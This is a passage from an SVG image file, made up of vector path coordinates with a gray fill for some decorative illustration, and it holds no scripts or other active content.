233.66C108.529 233.081 108.621 232.483 108.898 231.963C108.781 232.055 108.674 232.158 108.576 232.271C107.687 233.301 107.834 234.892 108.913 235.819C109.992 236.745 111.591 236.665 112.482 235.634L112.473 235.636ZM103.243 234.695C102.354 235.725 102.501 237.317 103.581 238.241C104.662 239.166 106.247 239.094 107.14 238.06C107.238 237.947 107.324 237.825 107.398 237.696C106.924 238.044 106.346 238.221 105.758 238.198C105.17 238.175 104.607 237.953 104.162 237.568C103.717 237.184 103.415 236.659 103.307 236.081C103.199 235.503 103.29 234.905 103.566 234.386C103.452 234.478 103.347 234.581 103.251 234.693L103.243 234.695ZM109.688 226.325C108.799 227.355 108.946 228.946 110.025 229.873C111.104 230.799 112.691 230.725 113.585 229.69C113.682 229.577 113.769 229.456 113.844 229.327C113.37 229.675 112.792 229.852 112.204 229.828C111.616 229.805 111.054 229.583 110.608 229.199C110.163 228.814 109.862 228.29 109.753 227.712C109.644 227.135 109.735 226.537 110.01 226.017C109.897 226.109 109.793 226.21 109.699 226.321L109.688 226.325ZM116.491 216.044C115.602 217.074 115.749 218.666 116.828 219.592C117.907 220.518 119.493 220.442 120.388 219.409C120.486 219.296 120.572 219.174 120.646 219.045C120.172 219.394 119.594 219.571 119.006 219.548C118.418 219.525 117.855 219.304 117.41 218.919C116.964 218.535 116.663 218.01 116.554 217.432C116.446 216.854 116.537 216.256 116.813 215.736C116.699 215.829 116.593 215.931 116.498 216.043L116.491 216.044ZM122.936 207.674C122.046 208.705 122.194 210.296 123.273 211.222C124.352 212.148 125.939 212.074 126.833 211.039C126.93 210.926 127.017 210.805 127.092 210.676C126.618 211.026 126.039 211.205 125.451 211.182C124.862 211.16 124.298 210.938 123.852 210.553C123.406 210.168 123.105 209.643 122.997 209.064C122.889 208.485 122.981 207.886 123.258 207.366C123.145 207.458 123.04 207.56 122.946 207.671L122.936 207.674ZM129.408 199C128.52 200.03 128.666 201.622 129.747 202.547C130.827 203.472 132.412 203.399 133.306 202.365C133.403 202.253 133.49 202.132 133.565 202.003C133.09 202.352 132.512 202.53 131.923 202.507C131.334 202.485 130.771 202.263 130.325 201.877C129.879 201.492 129.578 200.967 129.47 200.388C129.362 199.809 129.455 199.211 129.732 198.691C129.616 198.785 129.509 198.889 129.412 199.002L129.408 199ZM136.94 190.761C136.049 191.792 136.198 193.383 137.277 194.309C138.356 195.235 139.942 195.161 140.837 194.126C140.934 194.013 141.021 193.891 141.095 193.762C140.621 194.111 140.042 194.288 139.454 194.266C138.866 194.243 138.303 194.021 137.858 193.636C137.413 193.252 137.111 192.728 137.003 192.149C136.894 191.571 136.986 190.973 137.262 190.454C137.145 190.544 137.036 190.645 136.938 190.756L136.94 190.761ZM151.379 180.688C151.671 180.445 151.885 180.121 151.992 179.756C152.1 179.391 152.097 179.003 151.984 178.64C151.87 178.277 151.652 177.956 151.356 177.717C151.06 177.478 150.7 177.333 150.321 177.299C149.942 177.265 149.562 177.344 149.228 177.526C148.894 177.708 148.622 177.985 148.446 178.322C148.27 178.659 148.197 179.04 148.238 179.418C148.279 179.796 148.431 180.153 148.675 180.445C148.837 180.638 149.036 180.798 149.261 180.914C149.485 181.03 149.73 181.101 149.981 181.122C150.233 181.144 150.487 181.116 150.727 181.039C150.968 180.963 151.191 180.84 151.384 180.677L151.379 180.688Z" fill="#575756"/>
<path d="M-11.7074 303.168C-12.3603 300.157 -10.1872 284.864 -5.04625 272.169C13.2599 226.973 38.0558 210.11 38.0558 210.11L29.3781 207.97C29.0593 207.591 28.844 207.136 28.753 206.649C28.6619 206.162 28.6983 205.66 28.8585 205.191C29.0187 204.722 29.2973 204.303 29.6673 203.974C30.0373 203.644 30.4862 203.416 30.9705 203.311C44.3283 200.416 82.2954 192.387 89.3404 193.025C97.9127 193.807 99.3757 199.663 99.4017 203.248C99.465 212.23 76.4087 222.251 53.7314 232.943C31.054 243.635 5.25263 267.954 3.56275 275.323C1.87287 282.691 16.4589 302.81 4.62477 298.008C-3.86662 294.568 -4.67725 300.643 -8.224 304.756C-9.52368 306.268 -11.2838 305.117 -11.7074 303.168ZM92.8421 206.253C93.195 206.112 93.498 205.869 93.7128 205.556C93.9277 205.242 94.0446 204.872 94.0489 204.492C94.0532 204.112 93.9446 203.739 93.737 203.42C93.5293 203.102 93.2318 202.852 92.8822 202.703C92.5326 202.554 92.1465 202.511 91.7728 202.581C91.3991 202.652 91.0546 202.831 90.7828 203.097C90.5111 203.362 90.3243 203.703 90.2461 204.075C90.1679 204.447 90.2018 204.833 90.3435 205.186C90.5334 205.659 90.9033 206.037 91.3718 206.237C91.8403 206.437 92.3692 206.443 92.8421 206.253ZM55.2791 225.557C56.2496 226.976 58.1373 227.376 59.4975 226.448C59.6462 226.346 59.785 226.23 59.9121 226.102C59.2497 226.363 58.5185 226.391 57.8382 226.181C57.158 225.972 56.569 225.538 56.1679 224.95C55.7667 224.362 55.5772 223.656 55.6303 222.946C55.6834 222.237 55.976 221.566 56.4601 221.045C56.2949 221.118 56.1365 221.205 55.9867 221.306C54.6308 222.23 54.3155 224.134 55.2791 225.557ZM50.8028 218.997C51.7719 220.418 53.6598 220.815 55.02 219.888C55.1687 219.786 55.3075 219.67 55.4346 219.542C54.7722 219.802 54.041 219.83 53.3607 219.621C52.6805 219.411 52.0915 218.977 51.6904 218.389C51.2892 217.802 51.0997 217.095 51.1528 216.386C51.2059 215.676 51.4985 215.006 51.9826 214.484C51.8166 214.555 51.658 214.643 51.5092 214.745C50.1545 215.67 49.8352 217.575 50.8071 218.994L50.8028 218.997ZM46.3253 212.437C47.2944 213.857 49.1835 214.256 50.5437 213.328C50.6919 213.227 50.8302 213.111 50.9568 212.984C50.2945 213.244 49.5632 213.272 48.883 213.063C48.2027 212.853 47.6138 212.419 47.2126 211.831C46.8115 211.244 46.6219 210.537 46.675 209.828C46.7281 209.118 47.0207 208.447 47.5049 207.926C47.3402 207.998 47.1822 208.085 47.0329 208.186C45.677 209.11 45.3617 211.014 46.3296 212.433L46.3253 212.437ZM47.1568 226.46C48.1246 227.879 50.0138 228.278 51.3725 227.352C51.5212 227.25 51.66 227.134 51.7871 227.006C51.1247 227.266 50.3935 227.294 49.7133 227.085C49.033 226.875 48.444 226.441 48.0429 225.853C47.6417 225.266 47.4522 224.559 47.5053 223.85C47.5584 223.14 47.851 222.469 48.3352 221.948C48.1697 222.019 48.0116 222.106 47.8631 222.208C46.5065 223.14 46.1887 225.043 47.1568 226.46ZM46.8585 220.738C47.0072 220.636 47.146 220.52 47.2731 220.392C46.6099 220.658 45.876 220.69 45.1924 220.482C44.5088 220.274 43.9165 219.84 43.5131 219.251C43.1096 218.661 42.9193 217.952 42.9733 217.24C43.0274 216.528 43.3227 215.855 43.8106 215.334C43.6453 215.407 43.4869 215.494 43.3371 215.595C41.9769 216.522 41.6605 218.425 42.6307 219.847C43.601 221.269 45.4997 221.665 46.8585 220.738ZM44.1114 233.624C45.0819 235.044 46.9696 235.444 48.3286 234.515C48.4773 234.412 48.6161 234.297 48.7432 234.169C48.0807 234.427 47.3499 234.454 46.6704 234.244C45.9909 234.033 45.403 233.599 45.0028 233.011C44.6026 232.423 44.4139 231.716 44.4676 231.007C44.5213 230.298 44.8141 229.628 45.2982 229.107C45.1322 229.179 44.9736 229.266 44.8247 229.368C43.4616 230.298 43.1438 232.202 44.1128 233.623L44.1114 233.624ZM39.6339 227.063C40.6044 228.483 42.4921 228.883 43.8523 227.955C44.001 227.853 44.1398 227.737 44.2669 227.609C43.6045 227.87 42.8733 227.898 42.193 227.688C41.5128 227.479 40.9238 227.045 40.5227 226.457C40.1215 225.869 39.932 225.163 39.9851 224.453C40.0382 223.744 40.3308 223.073 40.8149 222.552C40.6497 222.624 40.4913 222.712 40.3415 222.812C38.9839 223.74 38.6675 225.643 39.6353 227.062L39.6339 227.063ZM39.3748 221.395C39.5236 221.294 39.662 221.178 39.7879 221.05C39.1255 221.31 38.3942 221.338 37.7139 221.128C37.0336 220.919 36.4447 220.484 36.0437 219.896C35.6427 219.309 35.4534 218.602 35.5067 217.892C35.5601 217.183 35.853 216.512 36.3374 215.991C36.1714 216.062 36.0128 216.149 35.864 216.252C34.5038 217.179 34.1873 219.082 35.1576 220.504C36.1279 221.926 38.0172 222.322 39.3763 221.393L39.3748 221.395ZM37.2205 235.06C38.1895 236.481 40.0772 236.881 41.4375 235.953C41.5862 235.851 41.725 235.735 41.852 235.607C41.1896 235.867 40.4586 235.894 39.7788 235.684C39.0989 235.475 38.5103 235.04 38.1093 234.453C37.7083 233.865 37.5185 233.159 37.5712 232.45C37.6238 231.741 37.9156 231.07 38.3989 230.548C38.2342 230.62 38.0766 230.708 37.9281 230.809C36.5705 231.737 36.2526 233.641 37.2219 235.059L37.2205 235.06ZM32.704 228.444C33.6731 229.865 35.5622 230.264 36.9225 229.336C37.0707 229.234 37.209 229.119 37.3356 228.991C36.6728 229.251 35.9412 229.279 35.2609 229.068C34.5806 228.858 33.9918 228.423 33.5912 227.835C33.1907 227.246 33.002 226.539 33.0561 225.83C33.1103 225.12 33.4041 224.45 33.8894 223.929C33.7238 223.999 33.5656 224.086 33.4174 224.188C32.0528 225.12 31.7364 227.022 32.7055 228.443L32.704 228.444ZM32.9924 239.746C33.7535 240.859 35.2337 241.172 36.3002 240.446C36.4164 240.366 36.5248 240.275 36.6241 240.176C36.1047 240.38 35.531 240.403 34.9972 240.239C34.4635 240.075 34.0014 239.734 33.6867 239.273C33.372 238.812 33.2235 238.257 33.2655 237.701C33.3075 237.144 33.5376 236.618 33.9179 236.21C33.7887 236.266 33.6649 236.334 33.5481 236.413C33.0333 236.782 32.6857 237.34 32.5816 237.965C32.4774 238.59 32.6251 239.23 32.9924 239.746ZM29.4902 234.611C29.8361 235.141 30.3784 235.513 30.9981 235.644C31.6178 235.775 32.2642 235.655 32.7954 235.31C32.912 235.23 33.0209 235.139 33.1207 235.039C32.6015 235.244 32.0276 235.268 31.4935 235.104C30.9593 234.941 30.4968 234.6 30.1818 234.139C29.8669 233.678 29.7183 233.123 29.7606 232.566C29.8028 232.01 30.0334 231.484 30.4143 231.075C30.2847 231.131 30.1608 231.199 30.0445 231.279C29.7892 231.461 29.5724 231.692 29.4064 231.958C29.2404 232.225 29.1285 232.521 29.077 232.83C29.0255 233.14 29.0355 233.456 29.1064 233.762C29.1773 234.067 29.3077 234.356 29.4902 234.611ZM29.2846 230.167C29.4017 230.088 29.5107 229.997 29.6099 229.896C29.0904 230.101 28.5168 230.123 27.983 229.959C27.4493 229.795 26.9871 229.454 26.6725 228.993C26.3578 228.532 26.2093 227.978 26.2513 227.421C26.2933 226.864 26.5233 226.339 26.9037 225.93C26.7736 225.986 26.6492 226.054 26.5324 226.135C25.4659 226.861 25.2139 228.358 25.9782 229.466C26.7424 230.575 28.2211 230.889 29.2822 230.164L29.2846 230.167ZM27.2874 241.304C28.0485 242.417 29.5287 242.73 30.5952 242.003C30.7113 241.923 30.8198 241.833 30.9191 241.733C30.3997 241.938 29.826 241.96 29.2922 241.796C28.7585 241.632 28.2964 241.292 27.9817 240.83C27.667 240.369 27.5185 239.815 27.5605 239.258C27.6025 238.702 27.8326 238.176 28.2129 237.767C28.0837 237.824 27.9599 237.892 27.8431 237.971C27.3287 238.339 26.9812 238.897 26.8766 239.521C26.772 240.145 26.9189 240.785 27.285 241.301L27.2874 241.304ZM27.0572 236.807C27.1738 236.727 27.2827 236.636 27.3825 236.536C26.8633 236.742 26.2894 236.765 25.7553 236.601C25.2211 236.438 24.7586 236.098 24.4436 235.636C24.1287 235.175 23.9801 234.621 24.0224 234.064C24.0646 233.507 24.2951 232.981 24.6761 232.573C24.5465 232.629 24.4223 232.696 24.3051 232.775C23.7701 233.14 23.4021 233.702 23.2819 234.338C23.1617 234.974 23.2992 235.632 23.6642 236.167C24.0291 236.701 24.5917 237.069 25.228 237.19C25.8643 237.31 26.5223 237.172 27.0572 236.807ZM24.5432 246.72C25.3043 247.833 26.7845 248.146 27.8498 247.418C27.966 247.338 28.0744 247.247 28.1737 247.147C27.6543 247.352 27.0806 247.374 26.5469 247.21C26.0131 247.046 25.551 246.706 25.2363 246.245C24.9216 245.784 24.7731 245.229 24.8151 244.673C24.8571 244.116 25.0872 243.59 25.4675 243.181C25.3379 243.237 25.214 243.305 25.0977 243.385C24.0218 244.112 23.773 245.604 24.5327 246.719L24.5432 246.72ZM21.0232 241.575C21.7844 242.688 23.2645 243.001 24.3311 242.274C24.4477 242.194 24.5566 242.103 24.6564 242.003C24.1371 242.208 23.5635 242.23 23.0298 242.066C22.496 241.902 22.0338 241.562 21.719 241.101C21.4042 240.64 21.2555 240.086 21.2972 239.529C21.339 238.973 21.5687 238.447 21.9488 238.038C21.8199 238.095 21.6962 238.163 21.5789 238.242C21.0641 238.611 20.7166 239.169 20.6124 239.793C20.5082 240.418 20.656 241.058 21.0232 241.575ZM17.515 236.432C18.2735 237.545 19.7549 237.859 20.8202 237.131C20.9369 237.051 21.0458 236.96 21.1456 236.86C20.6261 237.065 20.0525 237.087 19.5187 236.923C18.9849 236.759 18.5228 236.418 18.2081 235.957C17.8935 235.496 17.745 234.942 17.787 234.385C17.829 233.828 18.059 233.303 18.4393 232.894C18.3092 232.95 18.1849 233.018 18.0681 233.099C17.8125 233.281 17.5953 233.512 17.4291 233.778C17.2628 234.045 17.1507 234.341 17.0992 234.651C17.0477 234.961 17.0578 235.277 17.1289 235.583C17.2 235.889 17.3307 236.178 17.5136 236.433L17.515 236.432ZM17.8441 247.283C18.6025 248.396 20.0839 248.71 21.1493 247.982C21.2664 247.902 21.3754 247.811 21.4746 247.71C20.9553 247.916 20.3814 247.939 19.8473 247.776C19.3132 247.612 18.8506 247.272 18.5357 246.811C18.2207 246.35 18.0722 245.795 18.1144 245.238C18.1567 244.681 18.3872 244.156 18.7681 243.747C18.6385 243.803 18.5146 243.871 18.3983 243.951C18.1428 244.133 17.9257 244.364 17.7595 244.63C17.5932 244.896 17.4811 245.193 17.4295 245.502C17.3779 245.812 17.3878 246.128 17.4587 246.434C17.5296 246.74 17.66 247.029 17.8426 247.284L17.8441 247.283ZM14.3027 242.094C15.0624 243.209 16.5425 243.522 17.6079 242.794C17.7251 242.714 17.834 242.623 17.9332 242.522C17.4139 242.727 16.8403 242.75 16.3065 242.586C15.7728 242.422 15.3106 242.082 14.9958 241.621C14.681 241.16 14.5323 240.605 14.574 240.049C14.6158 239.492 14.8455 238.966 15.2255 238.558C15.0959 238.613 14.9721 238.681 14.8558 238.761C13.789 239.49 13.5413 240.984 14.3013 242.096L14.3027 242.094ZM11.8441 247.34C12.6047 248.459 14.0839 248.768 15.1488 248.045C15.2649 247.965 15.3734 247.875 15.4727 247.775C14.9532 247.979 14.3796 248.002 13.8458 247.838C13.3121 247.674 12.8499 247.333 12.5353 246.872C12.2206 246.411 12.0721 245.857 12.1141 245.3C12.1561 244.743 12.3861 244.217 12.7665 243.809C12.6368 243.864 12.513 243.933 12.3967 244.012C11.3289 244.737 11.0801 246.229 11.8398 247.344L11.8441 247.34Z" fill="#575756"/>
</g>
</svg>
